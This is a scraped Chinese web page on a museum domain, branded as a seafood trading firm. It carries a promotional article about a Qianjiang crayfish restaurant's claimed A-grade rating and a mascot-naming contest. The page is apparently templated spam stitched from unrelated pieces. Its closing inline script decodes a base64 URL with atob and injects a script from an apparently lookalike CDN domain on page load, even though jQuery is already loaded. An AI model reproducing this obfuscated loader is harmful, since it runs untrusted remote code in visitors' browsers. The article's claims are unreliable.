

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qingpumuseum.com/xyxw/37474581.html
body_size: 5582
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="八号虾铺全市首家最高级别A级餐厅通过评审，得到市委书记胡功民领导的高度肯定。垄上行、省电视台对八号虾铺董事长马龙进行了专访。感谢刘冰副市长和胡功民书记对8号虾铺提出宝贵建议。明日央视7套将对我公司进行专访。8号虾铺明天会更好！征集说明   " />
    <title>全市首家A级餐厅就在第八号虾铺龙城店-连云港水产加工商行</title>
    <meta name="keywords" content="全市首家A级餐厅就在第八号虾铺龙城店" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/cache/oral/brake/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">连云港水产加工商行</a>
                <span class="menu grant tend">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/jlcg.html">交流成果</a><a href="/xyxw.html">行业新闻</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>全市首家A级餐厅就在第八号虾铺龙城店</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>全市首家A级餐厅就在第八号虾铺龙城店</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2020-11-12 23:02:02</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="text-align: center;"><img data-type="gif" data-src="http://mmbiz.qpic.cn/mmbiz/bUpz1hpZDcbHQm2u3BKic7avnYYZk8g3rPXIyW8VgGsdibGBGJeDkm6c7gggkZFsN6GGPndiaqmKwxNgzniaia6foPA/0?wx_fmt=gif" data-ratio="0.10891089108910891" data-w=""><br></p><p style="text-align: center;"><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz/bUpz1hpZDcbgvaD93sKEWhSHadxr7nyfeNHTvL1b76Ha5EbcZpeBtIZDArwcMGXMJkdicVojtWDgEJxtrJUegZg/0?wx_fmt=png" data-ratio="0.8840125391849529" data-w="319"></p><section data-id="85634" class="" style="line-height: 25.6000003814697px; white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin-top: 10px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" data-style="text-align:left;color: rgb(165, 165, 165); font-size: 14px;" style="margin-top: -25px; margin-bottom: 20px; margin-left: 2px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" label="Copyright © 2015 Yead All Rights Reserved." style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><section style="margin-right: 5px; margin-left: 5px; max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="margin-top: 0.5em; margin-bottom: 0.5em; max-width: 100%; box-sizing: border-box; text-align: left; word-wrap: break-word !important;"><section style="padding: 10px; max-width: 100%; box-sizing: border-box; box-shadow: rgba(159, 160, 160, 0.498039) 0px 0px 10px; display: inline-block; vertical-align: top; word-wrap: break-word !important;"><section style="padding: 7px; max-width: 100%; box-sizing: border-box; box-shadow: rgba(0, 0, 0, 0.290196) 0px 0px 10px inset; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; width: 509px; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section style="max-width: 100%; box-sizing: border-box; text-align: left; word-wrap: break-word !important;"><section style="padding: 10px; max-width: 100%; box-sizing: border-box; text-indent: 2em; word-wrap: break-word !important;"><p style="line-height: 25.6000003814697px; text-align: center;"><span style="color: rgb(255, 41, 65);"></span><span style="color: rgb(255, 41, 65);"><strong>八号虾铺全市首家最高级别A级餐厅通过评审，得到市委书记胡功民领导的高度肯定。垄上行、省电视台对八号虾铺董事长马龙进行了专访。感谢刘冰副市长和胡功民书记对8号虾铺提出宝贵建议。明日央视7套将对我公司进行专访。</strong></span></p><p style="line-height: 25.6000003814697px; text-align: center;"><span style="color: rgb(255, 41, 65);"><strong><span style="line-height: 25.6000003814697px; text-indent: 2em; font-size: 16px;">8号虾铺明天会更好！</span></strong></span></p><p style="line-height: 25.6000003814697px; text-align: center;"><span style="color: rgb(255, 41, 65);"></span></p></section></section></section></section></section></section></section></section></section></section></section></section></section></section><p style="text-align: center;"><qqmusic class="res_iframe qqmusic_iframe js_editor_qqmusic" scrolling="no" frameborder="0" musicid="369826" mid="002WFXai3iFxvy" albumurl="/S/p/002I9dvU4FT2Sp.jpg" audiourl="http://ws.stream.qqmusic.qq.com/C100002WFXai3iFxvy.m4a?fromtag=46" music_name="Summer" commentid="544586764" singer="久石譲 - ENCORE" play_length="154000" src="/cgi-bin/readtemplate?t=tmpl/qqmusic_tmpl&amp;singer=%E4%B9%85%E7%9F%B3%E8%AD%B2%20-%20ENCORE&amp;music_name=Summer"></qqmusic></p><p style="text-align: center;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/bUpz1hpZDcbwymlcyb14TibvlNoRRTpyW6hD0yK7tibnIqXPPrTOUbibBdQ2VUzOAVUWEfgdZ1WbneicdMF9EdhuCg/0?wx_fmt=jpeg" data-ratio="1.7762376237623763" data-w=""><br></p><p style="text-align: center;"><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/bUpz1hpZDcbwymlcyb14TibvlNoRRTpyWu0etgicxib4L39NVEbPzo4ia4IhiczQWVNrzYwT94NmekTuZJTibt72DsibQ/0?wx_fmt=jpeg" data-ratio="1.7762376237623763" data-w=""><br><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/bUpz1hpZDcbwymlcyb14TibvlNoRRTpyWqX5Djib7drUwyTPibEGfYXBH2YvbhOh1BGBE1oj7l6q8QuUB1ibaeQcjw/0?wx_fmt=jpeg" data-ratio="1.7762376237623763" data-w=""><br><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/bUpz1hpZDcbwymlcyb14TibvlNoRRTpyW9Asgq7Bk6ekpmJGEqQJdRNlF1VibYwLWxbCHJp6ibtBjb7pO6jxb7XTg/0?wx_fmt=jpeg" data-ratio="1.7762376237623763" data-w=""><br><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/bUpz1hpZDcbwymlcyb14TibvlNoRRTpyWcRibCIibhqbLibfhHl4fUlXfRrvICeY8QIfic24OdNbxKJOkiapHF5FutDw/0?wx_fmt=jpeg" data-ratio="1.7762376237623763" data-w=""><br><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/bUpz1hpZDcbwymlcyb14TibvlNoRRTpyWOw2zM9NxI3mlvxzgwB1GFQ5fE6Cg2aicxNnlPcqf51xgErdazysN0ng/0?wx_fmt=jpeg" data-ratio="1.7762376237623763" data-w=""><br><img data-s="300,640" data-type="jpeg" data-src="http://mmbiz.qpic.cn/mmbiz/bUpz1hpZDcbwymlcyb14TibvlNoRRTpyWCad492zVvuePCF8dy6UiaWOib0agfkicDcfx23oic9t5XHqhbCHIQ3jZSA/0?wx_fmt=jpeg" data-ratio="1.7762376237623763" data-w=""><br></p><p class="activity-info" style="white-space: normal; font-size: 16px; line-height: 25.6000003814697px; text-align: center;"><img data-src="http://mmbiz.qpic.cn/mmbiz/bUpz1hpZDcZpRNTHvqoA4xqKzu1Jv0vGu69yNliastI7w2aQaQ1yyibDoMK9HnjlqQnEJYjaZu3gEy5ZeynRZdKQ/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.5623762376237624" data-w="" style="line-height: 1.6; border: 0px none; vertical-align: middle; box-sizing: border-box; width: 595.8125px;"><br></p><fieldset class="" style="font-size: 16px; line-height: 25.6000003814697px; white-space: normal; border: 0px; box-sizing: border-box; width: 595.8125px; clear: both; text-align: center;"><img data-src="http://mmbiz.qpic.cn/mmbiz/bUpz1hpZDcZpRNTHvqoA4xqKzu1Jv0vGMnQd1zibveXNicuuQLiaPeXxGmngDEMLqJQZXI0DoE0NIRiczzj7mMhE9g/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.9445378151260504" data-w="595" style="border: 0px none; vertical-align: middle; box-sizing: border-box; width: 595.8125px;"></fieldset><fieldset class="" style="margin: 1em; font-size: 16px; line-height: 25.6000003814697px; white-space: normal; border: 1px solid rgb(204, 204, 204); text-align: center;"><section class="" style="padding: 0.5em 1em; background-color: rgb(255, 255, 255);"><section style="margin-top: -1em; border: none; line-height: 1.4; text-align: center;"><span class="" style="padding: 0.2em 0.5em; border-top-left-radius: 0.3em; border-top-right-radius: 0.3em; border-bottom-right-radius: 0.3em; border-bottom-left-radius: 0.3em; color: white; font-size: 1.1em; display: inline-block; background-color: rgb(249, 110, 87);"><span class="" style="font-size: 1.1em; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit;">征集说明</span></span></section><section class="" style="padding: 1em; line-height: 1.4; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: center; text-decoration: inherit;">        潜江市第八号虾铺餐饮有限公司以“潜江龙虾大影响者”为主导思想，致力于“龙虾美食的推广与公司形象宣传”，现为了充分彰显我公司企业精神、经营宗旨、社会价值，特面向全社会广泛征集本公司吉祥物“虾宝宝”取名征集活动。</section></section></fieldset><fieldset class="" style="margin: 1em; font-size: 16px; line-height: 25.6000003814697px; white-space: normal; border: 1px solid rgb(204, 204, 204); text-align: center;"><section class="" style="padding: 0.5em 1em; background-color: rgb(255, 255, 255);"><section style="margin-top: -1em; border: none; line-height: 1.4; text-align: center;"><span class="" style="padding: 0.2em 0.5em; border-top-left-radius: 0.3em; border-top-right-radius: 0.3em; border-bottom-right-radius: 0.3em; border-bottom-left-radius: 0.3em; color: white; font-size: 1.1em; display: inline-block; background-color: rgb(249, 110, 87);"><span class="" style="font-size: 1.1em; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit;">征集要求</span></span></section><section class="" style="padding: 1em; line-height: 1.4; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: center; text-decoration: inherit;">    1、取名要求以本公司提供“虾宝宝”图片为蓝本设计。<br>    2、字数控制在3个字以内，用中文表达，名字要求简明易记，琅琅上口，富有感染力和冲击力，具有较强的传播力。<br>    3、突出对外宣传特点，使不同区域和文化背景的人都能认知和接受，符合时代特点。<br>    4、必须作者原创，严禁抄袭，不得侵犯他人著作权，如有侵犯他人著作权的行为，一切不良后果由创作者自行负责，第八号虾铺餐饮有限公司不承担任何法律责任。<br>    5、应征作品概不退稿，一经采用，获奖作品及入围作品的著作权、所有权、修改权和使用权归第八号虾铺餐饮有限公司所有。<br>    6、如应征作品有内容相同者，以投稿的时间先后顺序为准，前者获得评选资格，应征者愿意服从评奖委员会的最后评选结果。<br></section></section></fieldset><fieldset class="" style="margin: 1em; font-size: 16px; line-height: 25.6000003814697px; white-space: normal; border: 1px solid rgb(204, 204, 204); text-align: center;"><section class="" style="padding: 0.5em 1em; background-color: rgb(255, 255, 255);"><section style="margin-top: -1em; border: none; line-height: 1.4; text-align: center;"><span class="" style="padding: 0.2em 0.5em; border-top-left-radius: 0.3em; border-top-right-radius: 0.3em; border-bottom-right-radius: 0.3em; border-bottom-left-radius: 0.3em; color: white; font-size: 1.1em; display: inline-block; background-color: rgb(249, 110, 87);"><span class="" style="font-size: 1.1em; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit;">征集流程</span></span></section><section class="" style="padding: 1em; line-height: 1.4; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: center; text-decoration: inherit;">    1、公开征集阶段：2016年5月25日至2016年6月15日。截止日期以当日电子邮件接收时间为准。<br>    2、入围作品阶段：组委会将于2016年6月20日前，选出20个入围作品。<br>    3、最终采用作品将在第八号虾铺微信公众平台上，以朋友圈投票的方式选取产生。<br>    4、最终公布奖项时间为2016年7月20日<br></section></section></fieldset><fieldset class="" style="margin: 1em; font-size: 16px; line-height: 25.6000003814697px; white-space: normal; border: 1px solid rgb(204, 204, 204); text-align: center;"><section class="" style="padding: 0.5em 1em; background-color: rgb(255, 255, 255);"><section style="margin-top: -1em; border: none; line-height: 1.4; text-align: center;"><span class="" style="padding: 0.2em 0.5em; border-top-left-radius: 0.3em; border-top-right-radius: 0.3em; border-bottom-right-radius: 0.3em; border-bottom-left-radius: 0.3em; color: white; font-size: 1.1em; display: inline-block; background-color: rgb(249, 110, 87);"><span class="" style="font-size: 1.1em; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit;">投稿方式</span></span></section><section class="" style="padding: 1em; line-height: 1.4; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: center; text-decoration: inherit;">入围作品，发送至邮箱 1254377906@qq.com；<br>投稿格式为：<br><br>虾宝宝取名：<br>取名寓意  ：<br>创作人姓名：<br>联系电话  ： <br></section></section></fieldset><fieldset class="" style="margin: 1em; font-size: 16px; line-height: 25.6000003814697px; white-space: normal; border: 1px solid rgb(204, 204, 204); text-align: center;"><section class="" style="padding: 0.5em 1em; background-color: rgb(255, 255, 255);"><section style="margin-top: -1em; border: none; line-height: 1.4; text-align: center;"><span class="" style="padding: 0.2em 0.5em; border-top-left-radius: 0.3em; border-top-right-radius: 0.3em; border-bottom-right-radius: 0.3em; border-bottom-left-radius: 0.3em; color: white; font-size: 1.1em; display: inline-block; background-color: rgb(249, 110, 87);"><span class="" style="font-size: 1.1em; font-family: inherit; font-weight: inherit; text-align: inherit; text-decoration: inherit;">奖励规定</span></span></section><section class="" style="padding: 1em; line-height: 1.4; font-size: 1em; font-family: inherit; font-weight: inherit; text-align: center; text-decoration: inherit;">最终采用奖：1名<br>奖励价值2000元会员卡一张（微信公众平台上充值使用）。<br><br>入围奖：20名<br>各奖励虾劵一张。<br></section></section></fieldset><fieldset class="" style="font-size: 16px; line-height: 25.6000003814697px; white-space: normal; border: 0px; box-sizing: border-box; width: 595.8125px; clear: both; text-align: center;"><img data-src="http://mmbiz.qpic.cn/mmbiz/bUpz1hpZDcZpRNTHvqoA4xqKzu1Jv0vGIVcWPP03BXEFXnl8BzvbWerGyTIkAQ7rq8W1mys7MiaoADMJaPfoicXA/0?wx_fmt=jpeg" class="" data-type="jpeg" data-ratio="0.5630252100840336" data-w="595" style="border: 0px none; vertical-align: middle; box-sizing: border-box; width: 595.8125px;"></fieldset><p style="text-align: center;"><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/cache/vanish/globe/wander.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/cache/vanish/globe/wander.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="virtue row">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 连云港水产加工商行</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>